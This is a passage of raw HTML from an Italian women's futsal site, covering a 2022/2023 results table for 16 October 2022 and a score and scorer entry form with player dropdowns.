                                        <a href="/?com=girone&id=105&annoRiferimento=2022/2023&giornata=14">
                                            14                                        </a>
                                    </div>
                                                                                                                                                                                    <div class="grigio giornataCampionatoBlock">
                                        <a href="/?com=girone&id=105&annoRiferimento=2022/2023&giornata=15">
                                            15                                        </a>
                                    </div>
                                                                                                                                                                                    <div class="giornataCampionatoBlock">
                                        <a href="/?com=girone&id=105&annoRiferimento=2022/2023&giornata=16">
                                            16                                        </a>
                                    </div>
                                                                                                                                                                                    <div class="grigio giornataCampionatoBlock">
                                        <a href="/?com=girone&id=105&annoRiferimento=2022/2023&giornata=17">
                                            17                                        </a>
                                    </div>
                                                                                                                                                                                    <div class="giornataCampionatoBlock">
                                        <a href="/?com=girone&id=105&annoRiferimento=2022/2023&giornata=18">
                                            18                                        </a>
                                    </div>
                                                                                                                                                                                    <div class="grigio giornataCampionatoBlock">
                                        <a href="/?com=girone&id=105&annoRiferimento=2022/2023&giornata=19">
                                            19                                        </a>
                                    </div>
                                                                                                                                                                                    <div class="giornataCampionatoBlock">
                                        <a href="/?com=girone&id=105&annoRiferimento=2022/2023&giornata=20">
                                            20                                        </a>
                                    </div>
                                                                                                                                                                                    <div class="grigio giornataCampionatoBlock">
                                        <a href="/?com=girone&id=105&annoRiferimento=2022/2023&giornata=21">
                                            21                                        </a>
                                    </div>
                                                                                                                                                                                    <div class="giornataCampionatoBlock">
                                        <a href="/?com=girone&id=105&annoRiferimento=2022/2023&giornata=22">
                                            22                                        </a>
                                    </div>
                                                                                                                                                                                    <div class="grigio giornataCampionatoBlock">
                                        <a href="/?com=girone&id=105&annoRiferimento=2022/2023&giornata=23">
                                            23                                        </a>
                                    </div>
                                                                                                                                                                                    <div class="giornataCampionatoBlock">
                                        <a href="/?com=girone&id=105&annoRiferimento=2022/2023&giornata=24">
                                            24                                        </a>
                                    </div>
                                                                                                                                                                                    <div class="grigio giornataCampionatoBlock">
                                        <a href="/?com=girone&id=105&annoRiferimento=2022/2023&giornata=25">
                                            25                                        </a>
                                    </div>
                                                                                                                                                                                    <div class="giornataCampionatoBlock">
                                        <a href="/?com=girone&id=105&annoRiferimento=2022/2023&giornata=26">
                                            26                                        </a>
                                    </div>
                                                                                                        </div>
                </div>
                <strong style="padding-left:8px;">GIORNATE DI RITORNO</strong>
            </div>

                        <table class="table table-striped">
                
                    <!-- Titoli DATA - ORa -->
                                                                                                                                    <tr><td colspan="4" style="background-color: #FFF; color:#333; text-align:center;font-size: 1.2em;font-weight:700;  padding: 20px 4px 4px 4px;">16/10/2022</td></tr>
                                                                                                                                    <tr><td colspan="4" style="background-color: #e83f4d; color:#FFF; font-weight:700; text-align:left;font-size: 1em; padding: 4px 12px;border-bottom: 2px solid #e83f4d"> ORE : 15:30</td></tr>
                            <tr style="background-color:transparent;border-bottom: 2px solid #ddd;">
                                <th>Casa</th>
                                <th>Punteggio</th>
                                <th>Trasferta</th>
                                <th>Invia</th>
                            </tr>
                                                                        <!-- Titoli DATA - ORa Fin -->

                    <!-- partita 4 cols-->
                        <tr class='evenRow'>
                            <td><a href="/?com=societa&id=2212">ATLETICO FOLIGNO</a></td>
                            <td>
                            <div class="risultato-partita clickable accentColorHover" partita="93356" style="font-weight: bold; font-size:1.1em" onclick="showMatchDetails('0', '93356')">
                                4 - 2                            </div>
                            </td>
                            <td><a href="/?com=societa&id=2211">FUTSAL PRANDONE</a></td>
                            <td style="padding:4px;"><img src="img/whistle.png" class="paleButton accentBgHover clickable" style="cursor:pointer; padding:4px; border-radius:8px;" width="36px" height="36px" onclick='showModal(93356);'/></td>
                        </tr>
                                            <!-- partita 4 cols Fin-->

                    <!--Expandable Element-->
                        <tr>
                            <td colspan="4" style="padding:0; background: #FFF;">
                                <div id="matchDetails_0" style="display: none;" class="closed">
                                    <div style="border-bottom: 1px solid #CCC; display: flex; flex-direction: row;">
                                        <div class="center" style="flex:1;">
                                            <a class="link_loghi" href="schedaSocieta.php?idSocieta=2212?iframe=true&amp;width=520&amp;height=450" rel="prettyPhoto[iframes]" title="Scheda di ATLETICO FOLIGNO">
                                                <div>
                                                    <img style="display: inline-block;" class="square120" src="https://www.calcioa5live.com/img/squadre/ATLETICO_FOLIGNO.png">
                                                </div>
                                                <div class="marcatoriA" style="text-align:left;padding: 12px 0;">
                                                </div>
                                            </a>
                                        </div>
                                        <div class="center" style="padding-top:10px;min-width:91px;">
                                            <h2><b>4 - 2</b></h2>
                                        </div>
                                        <div class="center" style="flex:1;">
                                            <a class="link_loghi" href="schedaSocieta.php?idSocieta=2211?iframe=true&amp;width=520&amp;height=450" rel="prettyPhoto[iframes]" title="Scheda di FUTSAL PRANDONE">
                                                <div>
                                                    <img style="display: inline-block;" class="square120" src="https://www.calcioa5live.com/img/squadre/FUTSAL_PRANDONE.jpg">
                                                </div>
                                                <div class="marcatoriB" style="text-align:left;padding: 12px 0;">
                                                </div>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </td>
                        </tr>
                    <!--Expandable Element Fin-->
                
                    <!-- Titoli DATA - ORa -->
                                                                                                                    <!-- Titoli DATA - ORa Fin -->

                    <!-- partita 4 cols-->
                        <tr >
                            <td><a href="/?com=societa&id=2212">ATLETICO FOLIGNO</a></td>
                            <td>
                            <div class="risultato-partita clickable accentColorHover" partita="99164" style="font-weight: bold; font-size:1.1em" onclick="showMatchDetails('1', '99164')">
                                0 - 0                            </div>
                            </td>
                            <td><a href="/?com=societa&id=2211">FUTSAL PRANDONE</a></td>
                            <td style="padding:4px;"><img src="img/whistle.png" class="paleButton accentBgHover clickable" style="cursor:pointer; padding:4px; border-radius:8px;" width="36px" height="36px" onclick='showModal(99164);'/></td>
                        </tr>
                                            <!-- partita 4 cols Fin-->

                    <!--Expandable Element-->
                        <tr>
                            <td colspan="4" style="padding:0; background: #FFF;">
                                <div id="matchDetails_1" style="display: none;" class="closed">
                                    <div style="border-bottom: 1px solid #CCC; display: flex; flex-direction: row;">
                                        <div class="center" style="flex:1;">
                                            <a class="link_loghi" href="schedaSocieta.php?idSocieta=2212?iframe=true&amp;width=520&amp;height=450" rel="prettyPhoto[iframes]" title="Scheda di ATLETICO FOLIGNO">
                                                <div>
                                                    <img style="display: inline-block;" class="square120" src="https://www.calcioa5live.com/img/squadre/ATLETICO_FOLIGNO.png">
                                                </div>
                                                <div class="marcatoriA" style="text-align:left;padding: 12px 0;">
                                                </div>
                                            </a>
                                        </div>
                                        <div class="center" style="padding-top:10px;min-width:91px;">
                                            <h2><b>0 - 0</b></h2>
                                        </div>
                                        <div class="center" style="flex:1;">
                                            <a class="link_loghi" href="schedaSocieta.php?idSocieta=2211?iframe=true&amp;width=520&amp;height=450" rel="prettyPhoto[iframes]" title="Scheda di FUTSAL PRANDONE">
                                                <div>
                                                    <img style="display: inline-block;" class="square120" src="https://www.calcioa5live.com/img/squadre/FUTSAL_PRANDONE.jpg">
                                                </div>
                                                <div class="marcatoriB" style="text-align:left;padding: 12px 0;">
                                                </div>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </td>
                        </tr>
                    <!--Expandable Element Fin-->
                
                    <!-- Titoli DATA - ORa -->
                                                                                                                            <tr><td colspan="4" style="background-color: #e83f4d; color:#FFF; font-weight:700; text-align:left;font-size: 1em; padding: 4px 12px;border-bottom: 2px solid #e83f4d"> ORE : 16:00</td></tr>
                            <tr style="background-color:transparent;border-bottom: 2px solid #ddd;">
                                <th>Casa</th>
                                <th>Punteggio</th>
                                <th>Trasferta</th>
                                <th>Invia</th>
                            </tr>
                                                                        <!-- Titoli DATA - ORa Fin -->

                    <!-- partita 4 cols-->
                        <tr class='evenRow'>
                            <td><a href="/?com=societa&id=1963">ATLETICO CHIARAVALLE</a></td>
                            <td>
                            <div class="risultato-partita clickable accentColorHover" partita="93354" style="font-weight: bold; font-size:1.1em" onclick="showMatchDetails('2', '93354')">
                                1 - 2                            </div>
                            </td>
                            <td><a href="/?com=societa&id=192">PERUGIA</a></td>
                            <td style="padding:4px;"><img src="img/whistle.png" class="paleButton accentBgHover clickable" style="cursor:pointer; padding:4px; border-radius:8px;" width="36px" height="36px" onclick='showModal(93354);'/></td>
                        </tr>
                                            <!-- partita 4 cols Fin-->

                    <!--Expandable Element-->
                        <tr>
                            <td colspan="4" style="padding:0; background: #FFF;">
                                <div id="matchDetails_2" style="display: none;" class="closed">
                                    <div style="border-bottom: 1px solid #CCC; display: flex; flex-direction: row;">
                                        <div class="center" style="flex:1;">
                                            <a class="link_loghi" href="schedaSocieta.php?idSocieta=1963?iframe=true&amp;width=520&amp;height=450" rel="prettyPhoto[iframes]" title="Scheda di ATLETICO CHIARAVALLE">
                                                <div>
                                                    <img style="display: inline-block;" class="square120" src="https://www.calcioa5live.com/img/squadre/TB_MARMI_CHIARAVALLE.png">
                                                </div>
                                                <div class="marcatoriA" style="text-align:left;padding: 12px 0;">
                                                </div>
                                            </a>
                                        </div>
                                        <div class="center" style="padding-top:10px;min-width:91px;">
                                            <h2><b>1 - 2</b></h2>
                                        </div>
                                        <div class="center" style="flex:1;">
                                            <a class="link_loghi" href="schedaSocieta.php?idSocieta=192?iframe=true&amp;width=520&amp;height=450" rel="prettyPhoto[iframes]" title="Scheda di PERUGIA">
                                                <div>
                                                    <img style="display: inline-block;" class="square120" src="https://www.calcioa5live.com/img/squadre/PERUGIA.jpg">
                                                </div>
                                                <div class="marcatoriB" style="text-align:left;padding: 12px 0;">
                                                </div>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </td>
                        </tr>
                    <!--Expandable Element Fin-->
                
                    <!-- Titoli DATA - ORa -->
                                                                                                                    <!-- Titoli DATA - ORa Fin -->

                    <!-- partita 4 cols-->
                        <tr >
                            <td><a href="/?com=societa&id=988">SALERNITANA</a></td>
                            <td>
                            <div class="risultato-partita clickable accentColorHover" partita="99170" style="font-weight: bold; font-size:1.1em" onclick="showMatchDetails('3', '99170')">
                                0 - 0                            </div>
                            </td>
                            <td><a href="/?com=societa&id=2447">PUCETTA</a></td>
                            <td style="padding:4px;"><img src="img/whistle.png" class="paleButton accentBgHover clickable" style="cursor:pointer; padding:4px; border-radius:8px;" width="36px" height="36px" onclick='showModal(99170);'/></td>
                        </tr>
                                            <!-- partita 4 cols Fin-->

                    <!--Expandable Element-->
                        <tr>
                            <td colspan="4" style="padding:0; background: #FFF;">
                                <div id="matchDetails_3" style="display: none;" class="closed">
                                    <div style="border-bottom: 1px solid #CCC; display: flex; flex-direction: row;">
                                        <div class="center" style="flex:1;">
                                            <a class="link_loghi" href="schedaSocieta.php?idSocieta=988?iframe=true&amp;width=520&amp;height=450" rel="prettyPhoto[iframes]" title="Scheda di SALERNITANA">
                                                <div>
                                                    <img style="display: inline-block;" class="square120" src="https://www.calcioa5live.com/img/squadre/SALERNITANA.jpg">
                                                </div>
                                                <div class="marcatoriA" style="text-align:left;padding: 12px 0;">
                                                </div>
                                            </a>
                                        </div>
                                        <div class="center" style="padding-top:10px;min-width:91px;">
                                            <h2><b>0 - 0</b></h2>
                                        </div>
                                        <div class="center" style="flex:1;">
                                            <a class="link_loghi" href="schedaSocieta.php?idSocieta=2447?iframe=true&amp;width=520&amp;height=450" rel="prettyPhoto[iframes]" title="Scheda di PUCETTA">
                                                <div>
                                                    <img style="display: inline-block;" class="square120" src="https://www.calcioa5live.com/img/squadre/PUCETTA.jpg">
                                                </div>
                                                <div class="marcatoriB" style="text-align:left;padding: 12px 0;">
                                                </div>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </td>
                        </tr>
                    <!--Expandable Element Fin-->
                
                    <!-- Titoli DATA - ORa -->
                                                                                                                    <!-- Titoli DATA - ORa Fin -->

                    <!-- partita 4 cols-->
                        <tr class='evenRow'>
                            <td><a href="/?com=societa&id=2191">VIRTUS ROMAGNA</a></td>
                            <td>
                            <div class="risultato-partita clickable accentColorHover" partita="99168" style="font-weight: bold; font-size:1.1em" onclick="showMatchDetails('4', '99168')">
                                0 - 0                            </div>
                            </td>
                            <td><a href="/?com=societa&id=2577">SANTA MARIA APPARENTE</a></td>
                            <td style="padding:4px;"><img src="img/whistle.png" class="paleButton accentBgHover clickable" style="cursor:pointer; padding:4px; border-radius:8px;" width="36px" height="36px" onclick='showModal(99168);'/></td>
                        </tr>
                                            <!-- partita 4 cols Fin-->

                    <!--Expandable Element-->
                        <tr>
                            <td colspan="4" style="padding:0; background: #FFF;">
                                <div id="matchDetails_4" style="display: none;" class="closed">
                                    <div style="border-bottom: 1px solid #CCC; display: flex; flex-direction: row;">
                                        <div class="center" style="flex:1;">
                                            <a class="link_loghi" href="schedaSocieta.php?idSocieta=2191?iframe=true&amp;width=520&amp;height=450" rel="prettyPhoto[iframes]" title="Scheda di VIRTUS ROMAGNA">
                                                <div>
                                                    <img style="display: inline-block;" class="square120" src="https://www.calcioa5live.com/img/squadre/VIRTUS_ROMAGNA.jpg">
                                                </div>
                                                <div class="marcatoriA" style="text-align:left;padding: 12px 0;">
                                                </div>
                                            </a>
                                        </div>
                                        <div class="center" style="padding-top:10px;min-width:91px;">
                                            <h2><b>0 - 0</b></h2>
                                        </div>
                                        <div class="center" style="flex:1;">
                                            <a class="link_loghi" href="schedaSocieta.php?idSocieta=2577?iframe=true&amp;width=520&amp;height=450" rel="prettyPhoto[iframes]" title="Scheda di SANTA MARIA APPARENTE">
                                                <div>
                                                    <img style="display: inline-block;" class="square120" src="https://www.calcioa5live.com/img/squadre/SANTA_MARIA_APPARENTE.jpg">
                                                </div>
                                                <div class="marcatoriB" style="text-align:left;padding: 12px 0;">
                                                </div>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </td>
                        </tr>
                    <!--Expandable Element Fin-->
                
                    <!-- Titoli DATA - ORa -->
                                                                                                                    <!-- Titoli DATA - ORa Fin -->

                    <!-- partita 4 cols-->
                        <tr >
                            <td><a href="/?com=societa&id=2558">LUX CHIETI</a></td>
                            <td>
                            <div class="risultato-partita clickable accentColorHover" partita="99166" style="font-weight: bold; font-size:1.1em" onclick="showMatchDetails('5', '99166')">
                                0 - 0                            </div>
                            </td>
                            <td><a href="/?com=societa&id=2214">PROGETTO SARNO</a></td>
                            <td style="padding:4px;"><img src="img/whistle.png" class="paleButton accentBgHover clickable" style="cursor:pointer; padding:4px; border-radius:8px;" width="36px" height="36px" onclick='showModal(99166);'/></td>
                        </tr>
                                            <!-- partita 4 cols Fin-->

                    <!--Expandable Element-->
                        <tr>
                            <td colspan="4" style="padding:0; background: #FFF;">
                                <div id="matchDetails_5" style="display: none;" class="closed">
                                    <div style="border-bottom: 1px solid #CCC; display: flex; flex-direction: row;">
                                        <div class="center" style="flex:1;">
                                            <a class="link_loghi" href="schedaSocieta.php?idSocieta=2558?iframe=true&amp;width=520&amp;height=450" rel="prettyPhoto[iframes]" title="Scheda di LUX CHIETI">
                                                <div>
                                                    <img style="display: inline-block;" class="square120" src="https://www.calcioa5live.com/img/squadre/ES_CHIETI.png">
                                                </div>
                                                <div class="marcatoriA" style="text-align:left;padding: 12px 0;">
                                                </div>
                                            </a>
                                        </div>
                                        <div class="center" style="padding-top:10px;min-width:91px;">
                                            <h2><b>0 - 0</b></h2>
                                        </div>
                                        <div class="center" style="flex:1;">
                                            <a class="link_loghi" href="schedaSocieta.php?idSocieta=2214?iframe=true&amp;width=520&amp;height=450" rel="prettyPhoto[iframes]" title="Scheda di PROGETTO SARNO">
                                                <div>
                                                    <img style="display: inline-block;" class="square120" src="https://www.calcioa5live.com/img/squadre/PROGETTO_SARNO.jpg">
                                                </div>
                                                <div class="marcatoriB" style="text-align:left;padding: 12px 0;">
                                                </div>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </td>
                        </tr>
                    <!--Expandable Element Fin-->
                
                    <!-- Titoli DATA - ORa -->
                                                                                                                    <!-- Titoli DATA - ORa Fin -->

                    <!-- partita 4 cols-->
                        <tr class='evenRow'>
                            <td><a href="/?com=societa&id=1963">ATLETICO CHIARAVALLE</a></td>
                            <td>
                            <div class="risultato-partita clickable accentColorHover" partita="99162" style="font-weight: bold; font-size:1.1em" onclick="showMatchDetails('6', '99162')">
                                0 - 0                            </div>
                            </td>
                            <td><a href="/?com=societa&id=192">PERUGIA</a></td>
                            <td style="padding:4px;"><img src="img/whistle.png" class="paleButton accentBgHover clickable" style="cursor:pointer; padding:4px; border-radius:8px;" width="36px" height="36px" onclick='showModal(99162);'/></td>
                        </tr>
                                            <!-- partita 4 cols Fin-->

                    <!--Expandable Element-->
                        <tr>
                            <td colspan="4" style="padding:0; background: #FFF;">
                                <div id="matchDetails_6" style="display: none;" class="closed">
                                    <div style="border-bottom: 1px solid #CCC; display: flex; flex-direction: row;">
                                        <div class="center" style="flex:1;">
                                            <a class="link_loghi" href="schedaSocieta.php?idSocieta=1963?iframe=true&amp;width=520&amp;height=450" rel="prettyPhoto[iframes]" title="Scheda di ATLETICO CHIARAVALLE">
                                                <div>
                                                    <img style="display: inline-block;" class="square120" src="https://www.calcioa5live.com/img/squadre/TB_MARMI_CHIARAVALLE.png">
                                                </div>
                                                <div class="marcatoriA" style="text-align:left;padding: 12px 0;">
                                                </div>
                                            </a>
                                        </div>
                                        <div class="center" style="padding-top:10px;min-width:91px;">
                                            <h2><b>0 - 0</b></h2>
                                        </div>
                                        <div class="center" style="flex:1;">
                                            <a class="link_loghi" href="schedaSocieta.php?idSocieta=192?iframe=true&amp;width=520&amp;height=450" rel="prettyPhoto[iframes]" title="Scheda di PERUGIA">
                                                <div>
                                                    <img style="display: inline-block;" class="square120" src="https://www.calcioa5live.com/img/squadre/PERUGIA.jpg">
                                                </div>
                                                <div class="marcatoriB" style="text-align:left;padding: 12px 0;">
                                                </div>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </td>
                        </tr>
                    <!--Expandable Element Fin-->
                
                    <!-- Titoli DATA - ORa -->
                                                                                                                    <!-- Titoli DATA - ORa Fin -->

                    <!-- partita 4 cols-->
                        <tr >
                            <td><a href="/?com=societa&id=988">SALERNITANA</a></td>
                            <td>
                            <div class="risultato-partita clickable accentColorHover" partita="93362" style="font-weight: bold; font-size:1.1em" onclick="showMatchDetails('7', '93362')">
                                3 - 3                            </div>
                            </td>
                            <td><a href="/?com=societa&id=2447">PUCETTA</a></td>
                            <td style="padding:4px;"><img src="img/whistle.png" class="paleButton accentBgHover clickable" style="cursor:pointer; padding:4px; border-radius:8px;" width="36px" height="36px" onclick='showModal(93362);'/></td>
                        </tr>
                                            <!-- partita 4 cols Fin-->

                    <!--Expandable Element-->
                        <tr>
                            <td colspan="4" style="padding:0; background: #FFF;">
                                <div id="matchDetails_7" style="display: none;" class="closed">
                                    <div style="border-bottom: 1px solid #CCC; display: flex; flex-direction: row;">
                                        <div class="center" style="flex:1;">
                                            <a class="link_loghi" href="schedaSocieta.php?idSocieta=988?iframe=true&amp;width=520&amp;height=450" rel="prettyPhoto[iframes]" title="Scheda di SALERNITANA">
                                                <div>
                                                    <img style="display: inline-block;" class="square120" src="https://www.calcioa5live.com/img/squadre/SALERNITANA.jpg">
                                                </div>
                                                <div class="marcatoriA" style="text-align:left;padding: 12px 0;">
                                                </div>
                                            </a>
                                        </div>
                                        <div class="center" style="padding-top:10px;min-width:91px;">
                                            <h2><b>3 - 3</b></h2>
                                        </div>
                                        <div class="center" style="flex:1;">
                                            <a class="link_loghi" href="schedaSocieta.php?idSocieta=2447?iframe=true&amp;width=520&amp;height=450" rel="prettyPhoto[iframes]" title="Scheda di PUCETTA">
                                                <div>
                                                    <img style="display: inline-block;" class="square120" src="https://www.calcioa5live.com/img/squadre/PUCETTA.jpg">
                                                </div>
                                                <div class="marcatoriB" style="text-align:left;padding: 12px 0;">
                                                </div>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </td>
                        </tr>
                    <!--Expandable Element Fin-->
                
                    <!-- Titoli DATA - ORa -->
                                                                                                                    <!-- Titoli DATA - ORa Fin -->

                    <!-- partita 4 cols-->
                        <tr class='evenRow'>
                            <td><a href="/?com=societa&id=2191">VIRTUS ROMAGNA</a></td>
                            <td>
                            <div class="risultato-partita clickable accentColorHover" partita="93360" style="font-weight: bold; font-size:1.1em" onclick="showMatchDetails('8', '93360')">
                                1 - 0                            </div>
                            </td>
                            <td><a href="/?com=societa&id=2577">SANTA MARIA APPARENTE</a></td>
                            <td style="padding:4px;"><img src="img/whistle.png" class="paleButton accentBgHover clickable" style="cursor:pointer; padding:4px; border-radius:8px;" width="36px" height="36px" onclick='showModal(93360);'/></td>
                        </tr>
                                            <!-- partita 4 cols Fin-->

                    <!--Expandable Element-->
                        <tr>
                            <td colspan="4" style="padding:0; background: #FFF;">
                                <div id="matchDetails_8" style="display: none;" class="closed">
                                    <div style="border-bottom: 1px solid #CCC; display: flex; flex-direction: row;">
                                        <div class="center" style="flex:1;">
                                            <a class="link_loghi" href="schedaSocieta.php?idSocieta=2191?iframe=true&amp;width=520&amp;height=450" rel="prettyPhoto[iframes]" title="Scheda di VIRTUS ROMAGNA">
                                                <div>
                                                    <img style="display: inline-block;" class="square120" src="https://www.calcioa5live.com/img/squadre/VIRTUS_ROMAGNA.jpg">
                                                </div>
                                                <div class="marcatoriA" style="text-align:left;padding: 12px 0;">
                                                </div>
                                            </a>
                                        </div>
                                        <div class="center" style="padding-top:10px;min-width:91px;">
                                            <h2><b>1 - 0</b></h2>
                                        </div>
                                        <div class="center" style="flex:1;">
                                            <a class="link_loghi" href="schedaSocieta.php?idSocieta=2577?iframe=true&amp;width=520&amp;height=450" rel="prettyPhoto[iframes]" title="Scheda di SANTA MARIA APPARENTE">
                                                <div>
                                                    <img style="display: inline-block;" class="square120" src="https://www.calcioa5live.com/img/squadre/SANTA_MARIA_APPARENTE.jpg">
                                                </div>
                                                <div class="marcatoriB" style="text-align:left;padding: 12px 0;">
                                                </div>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </td>
                        </tr>
                    <!--Expandable Element Fin-->
                
                    <!-- Titoli DATA - ORa -->
                                                                                                                    <!-- Titoli DATA - ORa Fin -->

                    <!-- partita 4 cols-->
                        <tr >
                            <td><a href="/?com=societa&id=2558">LUX CHIETI</a></td>
                            <td>
                            <div class="risultato-partita clickable accentColorHover" partita="93358" style="font-weight: bold; font-size:1.1em" onclick="showMatchDetails('9', '93358')">
                                8 - 3                            </div>
                            </td>
                            <td><a href="/?com=societa&id=2214">PROGETTO SARNO</a></td>
                            <td style="padding:4px;"><img src="img/whistle.png" class="paleButton accentBgHover clickable" style="cursor:pointer; padding:4px; border-radius:8px;" width="36px" height="36px" onclick='showModal(93358);'/></td>
                        </tr>
                                            <!-- partita 4 cols Fin-->

                    <!--Expandable Element-->
                        <tr>
                            <td colspan="4" style="padding:0; background: #FFF;">
                                <div id="matchDetails_9" style="display: none;" class="closed">
                                    <div style="border-bottom: 1px solid #CCC; display: flex; flex-direction: row;">
                                        <div class="center" style="flex:1;">
                                            <a class="link_loghi" href="schedaSocieta.php?idSocieta=2558?iframe=true&amp;width=520&amp;height=450" rel="prettyPhoto[iframes]" title="Scheda di LUX CHIETI">
                                                <div>
                                                    <img style="display: inline-block;" class="square120" src="https://www.calcioa5live.com/img/squadre/ES_CHIETI.png">
                                                </div>
                                                <div class="marcatoriA" style="text-align:left;padding: 12px 0;">
                                                </div>
                                            </a>
                                        </div>
                                        <div class="center" style="padding-top:10px;min-width:91px;">
                                            <h2><b>8 - 3</b></h2>
                                        </div>
                                        <div class="center" style="flex:1;">
                                            <a class="link_loghi" href="schedaSocieta.php?idSocieta=2214?iframe=true&amp;width=520&amp;height=450" rel="prettyPhoto[iframes]" title="Scheda di PROGETTO SARNO">
                                                <div>
                                                    <img style="display: inline-block;" class="square120" src="https://www.calcioa5live.com/img/squadre/PROGETTO_SARNO.jpg">
                                                </div>
                                                <div class="marcatoriB" style="text-align:left;padding: 12px 0;">
                                                </div>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </td>
                        </tr>
                    <!--Expandable Element Fin-->
                
                    <!-- Titoli DATA - ORa -->
                                                                                                                    <!-- Titoli DATA - ORa Fin -->

                    <!-- partita 4 cols-->
                        <tr class='evenRow'>
                            <td><a href="/?com=societa&id=2207">SPARTAK</a></td>
                            <td>
                            <div class="risultato-partita clickable accentColorHover" partita="99172" style="font-weight: bold; font-size:1.1em" onclick="showMatchDetails('10', '99172')">
                                0 - 0                            </div>
                            </td>
                            <td><a href="/?com=societa&id=195">WOMAN NAPOLI</a></td>
                            <td style="padding:4px;"><img src="img/whistle.png" class="paleButton accentBgHover clickable" style="cursor:pointer; padding:4px; border-radius:8px;" width="36px" height="36px" onclick='showModal(99172);'/></td>
                        </tr>
                                            <!-- partita 4 cols Fin-->

                    <!--Expandable Element-->
                        <tr>
                            <td colspan="4" style="padding:0; background: #FFF;">
                                <div id="matchDetails_10" style="display: none;" class="closed">
                                    <div style="border-bottom: 1px solid #CCC; display: flex; flex-direction: row;">
                                        <div class="center" style="flex:1;">
                                            <a class="link_loghi" href="schedaSocieta.php?idSocieta=2207?iframe=true&amp;width=520&amp;height=450" rel="prettyPhoto[iframes]" title="Scheda di SPARTAK">
                                                <div>
                                                    <img style="display: inline-block;" class="square120" src="https://www.calcioa5live.com//img/squadre/SPARTAK.jpg">
                                                </div>
                                                <div class="marcatoriA" style="text-align:left;padding: 12px 0;">
                                                </div>
                                            </a>
                                        </div>
                                        <div class="center" style="padding-top:10px;min-width:91px;">
                                            <h2><b>0 - 0</b></h2>
                                        </div>
                                        <div class="center" style="flex:1;">
                                            <a class="link_loghi" href="schedaSocieta.php?idSocieta=195?iframe=true&amp;width=520&amp;height=450" rel="prettyPhoto[iframes]" title="Scheda di WOMAN NAPOLI">
                                                <div>
                                                    <img style="display: inline-block;" class="square120" src="https://www.calcioa5live.com/img/squadre/WOMAN_NAPOLI.png">
                                                </div>
                                                <div class="marcatoriB" style="text-align:left;padding: 12px 0;">
                                                </div>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </td>
                        </tr>
                    <!--Expandable Element Fin-->
                            </table>

                            <!-- Modal Marcatori per partita -->
                <div id="modalPartita_93356" class="modal fade"  role="dialog" aria-labelledby="modalInvio" aria-hidden="true" style="z-index: 9999;">
                    <div class="modal-dialog" role="document">
                    <div class="modal-content">
                        <div class="modal-header">
                        <h4 class="modal-title text-center" id="modalInvioLabel">
                            ATLETICO FOLIGNO - FUTSAL PRANDONE</h4>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                        </div>
                        <div class="modal-body">
                        <div class="container-fluid">

                            <p align="center" id="titoloModal">Indicare il risultato della partita (obbligatorio)</p>


                                <div class="col-lg-4 col-md-4 col-sm-3 col-xs-3"><span class="feedback no_a ">Obbligatorio</span></div>
                                <div class="col-lg-2 col-md-2 col-sm-3 col-xs-3">
                                    <input id="punteggio_a_table_0" type="number" name="" class="form-control" required="true"/>
                                </div>
                                <div class="col-lg-2 col-md-2 col-sm-3 col-xs-3">
                                    <input id="punteggio_b_table_0" type="number" name="" class="form-control" required="true"/>
                                </div>
                                <div class="col-lg-4 col-md-4 col-sm-3 col-xs-3"><span class="feedback no_b ">Obbligatorio</span></div>



                            <table id="marcatoriTable" class="table order-list">
                                <thead>
                                    <tr>
                                        <td><strong>Marcatori</strong></td>
                                        <td><strong>Goal</strong></td>
                                        <td><strong>Goal</strong></td>
                                        <td><strong>Marcatori</strong></td>
                                    </tr>
                                </thead>
                                <tbody>

                                    <!-- Elenco Marcatori Squadre -->
                                    <tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93356_riga_0_A' onchange='updateSelect(93356,0,1,11)'><option value='0'>Seleziona</option><option value='20281'>Bisognin Edicarla</option><option value='20391'>Castagnoli Beatrice</option><option value='20352'>Corboli Federica</option><option value='1390'>Donati Chiara</option><option value='20805'>Ferroni Maria Giulia</option><option value='23655'>Fortunati Claudia</option><option value='21052'>Magnini Melina</option><option value='20646'>Pellegrino Sofia</option><option value='20353'>Principi Azzurra</option><option value='23835'>Sulpizi Lucia</option><option value='22980'>Zelli Sharon</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93356_0_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93356_0_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93356_riga_0_B' onchange='updateSelect(93356,0,2,11)'><option value='0'>Seleziona</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93356_riga_1_A' onchange='updateSelect(93356,1,1,11)'><option value='0'>Seleziona</option><option value='20281'>Bisognin Edicarla</option><option value='20391'>Castagnoli Beatrice</option><option value='20352'>Corboli Federica</option><option value='1390'>Donati Chiara</option><option value='20805'>Ferroni Maria Giulia</option><option value='23655'>Fortunati Claudia</option><option value='21052'>Magnini Melina</option><option value='20646'>Pellegrino Sofia</option><option value='20353'>Principi Azzurra</option><option value='23835'>Sulpizi Lucia</option><option value='22980'>Zelli Sharon</option></select></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93356_1_A' name='name' class='form-control'/></td><td class='col-lg-2 col-md-2 col-sm-2 col-xs-2' ><input type='number' id='input_93356_1_B' name='name' class='form-control'/></td><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93356_riga_1_B' onchange='updateSelect(93356,1,2,11)'><option value='0'>Seleziona</option></select></td></tr><tr><td class='col-lg-4 col-md-4 col-sm-4 col-xs-4'><select class='form-control' id='partita_93356_riga_2_A' onchange='updateSelect(93356,2,1,11)'><option value='0'>Seleziona</option><option value='20281'>Bisognin 